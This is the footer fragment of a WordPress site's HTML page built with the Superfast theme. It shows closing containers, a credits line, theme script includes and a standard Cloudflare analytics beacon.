			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://complete.maexproit.com/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://complete.maexproit.com/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://complete.maexproit.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"efc87565e81e48508f06bccf118334b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>